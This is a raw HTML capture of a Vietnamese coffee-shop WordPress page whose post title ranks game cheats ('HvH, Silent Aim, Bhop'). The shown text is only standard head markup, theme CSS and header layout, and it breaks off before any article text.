

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mymycoffee.com/ranking-all-cheats-hvh-silent-aim-bhop/
body_size: 42686
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mymycoffee.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ranking all cheats | HvH, Silent Aim, Bhop &#8211; My My Coffee</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin My My Coffee &raquo;" href="https://mymycoffee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi My My Coffee &raquo;" href="https://mymycoffee.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My My Coffee &raquo; Ranking all cheats | HvH, Silent Aim, Bhop Dòng phản hồi" href="https://mymycoffee.com/ranking-all-cheats-hvh-silent-aim-bhop/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mymycoffee.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://mymycoffee.com/wp-includes/css/dashicons.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://mymycoffee.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root .has-pale-pink-background-color{background-color:#f78da7}:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .has-white-background-color{background-color:#fff}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-black-background-color{background-color:#000}:root .has-pale-pink-color{color:#f78da7}:root .has-vivid-red-color{color:#cf2e2e}:root .has-luminous-vivid-orange-color{color:#ff6900}:root .has-luminous-vivid-amber-color{color:#fcb900}:root .has-light-green-cyan-color{color:#7bdcb5}:root .has-vivid-green-cyan-color{color:#00d084}:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .has-vivid-cyan-blue-color{color:#0693e3}:root .has-vivid-purple-color{color:#9b51e0}:root .has-white-color{color:#fff}:root .has-very-light-gray-color{color:#eee}:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .has-very-dark-gray-color{color:#313131}:root .has-black-color{color:#000}:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-small-font-size{font-size:.8125em}.has-normal-font-size,.has-regular-font-size{font-size:1em}.has-medium-font-size{font-size:1.25em}.has-large-font-size{font-size:2.25em}.has-huge-font-size,.has-larger-font-size{font-size:2.625em}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://mymycoffee.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css'  href='https://mymycoffee.com/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css'  href='https://mymycoffee.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://mymycoffee.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://mymycoffee.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://mymycoffee.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://mymycoffee.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://mymycoffee.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://mymycoffee.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css'  href='https://mymycoffee.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://mymycoffee.com/wp-content/themes/cake/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/contentprotector/js/jquery.watermark.js?ver=5.8.1' id='jquery_watermark-js'></script>
<link rel="https://api.w.org/" href="https://mymycoffee.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mymycoffee.com/wp-json/wp/v2/posts/5440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mymycoffee.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mymycoffee.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 4.7.1" />
<link rel="canonical" href="https://mymycoffee.com/ranking-all-cheats-hvh-silent-aim-bhop/" />
<link rel='shortlink' href='https://mymycoffee.com/?p=5440' />
<link rel="alternate" type="application/json+oembed" href="https://mymycoffee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmymycoffee.com%2Franking-all-cheats-hvh-silent-aim-bhop%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mymycoffee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmymycoffee.com%2Franking-all-cheats-hvh-silent-aim-bhop%2F&#038;format=xml" />





































































































<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://mymycoffee.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://mymycoffee.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://mymycoffee.com/wp-content/uploads/2022/11/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://mymycoffee.com/wp-content/uploads/2022/11/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mymycoffee.com/wp-content/uploads/2022/11/logo.png" />
<meta name="msapplication-TileImage" content="https://mymycoffee.com/wp-content/uploads/2022/11/logo.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #FEB041;}.full-width .ubermenu-nav, .container, .row{max-width: 1230px}.row.row-collapse{max-width: 1200px}.row.row-small{max-width: 1222.5px}.row.row-large{max-width: 1260px}.header-main{height: 122px}#logo img{max-height: 122px}#logo{width:152px;}#logo img{padding:6px 0;}.header-bottom{min-height: 45px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.51)}.header-bg-image {background-image: url('https://bizhostvn.com/w/cake2/wp-content/uploads/2017/10/header-bg.jpg');}.header-bg-image {background-repeat: repeat;}.header-bottom {background-color: #744C29}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}.header-top{background-color:#F3EFF6!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #FEB041;}/* Color !important */[data-text-color="primary"]{color: #FEB041!important;}/* Background Color */[data-text-bg="primary"]{background-color: #FEB041;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #FEB041;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #FEB041}.nav-tabs > li.active > a{border-top-color: #FEB041}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #FEB041 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #FEB041 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #FEB041;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#744C29; }[data-text-bg="secondary"]{background-color: #744C29;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #744C29}/* Color !important */[data-text-color="secondary"]{color: #744C29!important;}/* Border */.secondary.is-outline:hover{border-color:#744C29}body{font-size: 90%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #474747}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0A0A0A;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #E2B900;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #E2B900;}a{color: #744C29;}a:hover{color: #FEB041;}.tagcloud a:hover{border-color: #FEB041;background-color: #FEB041;}.widget a{color: #0A0202;}.widget a:hover{color: #744C29;}.widget .tagcloud a:hover{border-color: #744C29; background-color: #744C29;}.badge-inner.on-sale{background-color: #00A502}.badge-inner.new-bubble{background-color: #079600}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #DD9933}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #744C29}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*
Bạn có thể thêm CSS ở đây.

Nhấp chuột vào biểu tượng trợ giúp phía trên để tìm hiểu thêm.
*/

.header:not(.transparent) .header-bottom-nav.nav > li > a {
    font-weight: normal;}

.slider .tin-tuc .box-text h5{font-weight: normal;
    color: #464646;}
.box-blog-post .is-divider{display:none}
.slider .tin-tuc .col{    padding: 0 15px 0px;}
.slider .tin-tuc .box-vertical .box-text{padding-right:0; padding-left:10px;     vertical-align: top;    padding-top: .7em;    padding-bottom: 17px; text-align: justify}
.slider .tin-tuc .box-vertical{    padding-bottom: 1px}

.nav-dark .form-flat input:not([type="submit"]){    background-color: rgba(255, 255, 255, 0.3) !important;
    border-color: rgba(255,255,255,0.09);
    color: #FFF;
    height: 35px;
    border-radius: 6px;
    margin-left: 3px;}
.sp-noi-bat .title .col{    padding: 0 15px 10px;}
 .badge-container{margin:5px}
 .badge-inner.on-sale {
    background-color: #00A502;
    border-radius: 99px;}
 .price-wrapper .price ins span{color:#bc0000; font-size:15px}
 .price-wrapper del span{color:gray; font-size:15px}
.title-wrapper a{color: black}
.title-wrapper a:hover{color:#fac100}
.price-wrapper span.amount{ font-size:15px}
 span.amount{color:#bc0000}
 .title-wrapper{height: 43px; overflow: hidden; font-size:15px}
.sp-noi-bat .product .box-text{padding-bottom: 0;}
.sp-noi-bat .product .flickity-prev-next-button.next, .sp-noi-bat .product .flickity-prev-next-button.previous {top:20px}
.sp-noi-bat .product .flickity-viewport>.flickity-slider>.col{padding: 10px; background: white}
.sp-noi-bat .product .banner-image {padding:0}
.catelogy .row .col{    padding: 0 9.8px 0px;}
.catelogy .row .sidebar{border: 1px solid  #ececec; padding:0px}
.catelogy .row .sidebar a{color: black}
.catelogy .row .sidebar ul.menu>li>a{padding: 8px 0}
.catelogy .row .sidebar ul.menu>li{margin-left:10px; margin-right:10px}
.catelogy .row .sidebar .col-inner ul li{margin-left:10px;}
.catelogy .row .product{border: 1px solid  #ececec; padding-top:10px}
.catelogy .row .product .col{border:none;padding-top:0px}
.cam-ket .row-large>.col{    padding: 0 30px 10px;}
.footer .row .thong-tin-chung a, .footer .row .danh-muc a{color:#474747}
.footer .row .danh-muc a:hover{color:#FEB041}
.footer .row .danh-muc .col-inner ul li{margin-left:0;    border-bottom: 1px dotted #d4d4d4;}
.footer .row .san-pham .row-small>.col{padding: 0 9.8px 0px;}
.footer .row .san-pham .title-wrapper a{font-size:14px}
.footer .row-small>.col{padding: 0 9.8px 0px;}
.footer .row .san-pham .badge-container{display:none}
.footer .row p{margin-bottom:0}
.breadcrumbs{text-transform: none;}
.breadcrumb a{color:rgb(250, 193, 0)}
.product-main .price-wrapper span.amount{font-size:25px}
.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical){background: #f3f3f3;
    border-bottom: 1px solid #fac100;}
.product-footer .nav>li{    margin: 0; font-size:20px;}
.product-footer .nav>li a{padding-left:10px; padding-right:10px;  font-weight: normal }
.product-footer .nav>li.active>a{    background: #fac100;}
.note-san-pham{border: 1px solid #dadada;
    border-radius: 4px;
    padding: 10px;
    margin-bottom: 10px;}
.product-main{padding: 0px 0;}
.product-main .col{padding: 0 15px 10px;}
span.widget-title{font-size: 18px;
    letter-spacing: 0;
    color: black;}
#product-sidebar .adress-sidebar{border: 1px solid #dadada; padding:10px; border-radius: 10px}
.article-inner .entry-image img,  footer.entry-meta{display:none}
.article-inner .badge.post-date{display:none}
@media (max-width: 549px){.header-top{display:none} .slider .tin-tuc{display:none !important}}
.nav-dropdown.nav-dropdown-bold>li>a{border-radius: 3px;}
.nav-dropdown {
    position: absolute;
    min-width: 260px;
    max-height: 0;
    z-index: 9;
    padding: 10px 0 10px;
    opacity: 0;
    margin: 0;
    transition: opacity .25s;
    box-shadow: 1px 1px 15px rgba(0,0,0,0.15);
    border: 1px solid #ddd;
    color: #151515;
    background-color: #fff;
    text-align: left;
    display: table;
    left: -99999px;
}
.nav-dropdown>li>a{color: rgb(116, 76, 41);}
.nav-pills > li.active > a{border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;}
.nav-pills > li> a{color: black}
.price-wrapper{padding-top:10px}
.pull-right{display:none}
.text-center .pull-left{margin-top:5px}
.tin-tuc .row-small>.col{    padding: 0 9.8px 0px;}
.icon-box-center .icon-box-img{    margin: 0 auto 5px;}
@media (max-width: 549px){.off-canvas .nav-vertical>li>a{padding-left: 20px;
    font-size: 15px;
    font-weight: normal;
    color: black;} .nav .active>.children li a{font-size: 15px;
    font-weight: normal;}}
.nav-spacing-large>li{margin:0}
.nav-spacing-large>li a{padding-left:10px; padding-right:10px}

.header:not(.transparent) .header-bottom-nav.nav > li > a:hover, .header:not(.transparent) .header-bottom-nav.nav > li.active > a{ background:#feb041;   color: #744c29; line-height:25px}
.header:not(.transparent) .header-bottom-nav.nav > li > a{line-height:25px}
.sp-noi-bat .title .tieu-de .text span, .tin-tuc .row .tieu-de .text span{background: #f3eff6;
    padding: 0 15px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    color: #744c29;}
.sp-noi-bat .title .tieu-de .text, .tin-tuc .row .tieu-de .text{text-align: center}
.sp-noi-bat .title .tieu-de .line, .tin-tuc .row .tieu-de .line{height: 4px;
    border-top: 1px solid #feb041;
    border-bottom: 1px solid #feb041;
    margin-top: -17px; margin-bottom:20px}


.catelogy .tieu-de-cat .tieu-de .text span{background: white;
    padding: 0 15px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    color: #744c29;}
.catelogy .tieu-de-cat .tieu-de .text{text-align: center}
.catelogy .tieu-de-cat .tieu-de .line{height: 4px;
    border-top: 1px solid #feb041;
    border-bottom: 1px solid #feb041;
    margin-top: -17px; margin-bottom:20px}
.footer{background: #f1c232;
    background: -webkit-radial-gradient(circle, #ffee00, #f1c232);
    background: -o-radial-gradient(circle, #ffee00, #f1c232);
    background: -moz-radial-gradient(circle, #ffee00, #f1c232);
    background: radial-gradient(circle, #ffee00, #f1c232);
}
.nav-dropdown-bold .nav-column li>a{border-radius: 4px;
}
.nav-column li>a, .nav-dropdown>li>a{padding: 6px 20px;}
.nav-dropdown>li>a, .nav-column>li>a{color: black}
.nav-dropdown .menu-item-has-children>a, .nav-dropdown .title>a, .nav-dropdown .nav-dropdown-col>a{    text-transform: none;
    font-size: 15px;
    font-weight: bolder;
    color: #744c29;}
.xem-them a{color:green}		</style>
		</head>

<body class="post-template-default single single-post postid-5440 single-format-standard theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://mymycoffee.com/" title="My My Coffee - Good Food &#8211; Good Life" rel="home">
    <img width="152" height="122" src="https://mymycoffee.com/wp-content/uploads/2022/11/logo.png" class="header_logo header-logo" alt="My My Coffee"/><img  width="152" height="122" src="https://mymycoffee.com/wp-content/uploads/2022/11/logo.png" class="header-logo-dark" alt="My My Coffee"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><div class="row row-small"  id="row-1500843949">


	<div id="col-374332163" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1071685612" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1071685612 {
  padding-top: 25px;
}
</style>
	</div>
	

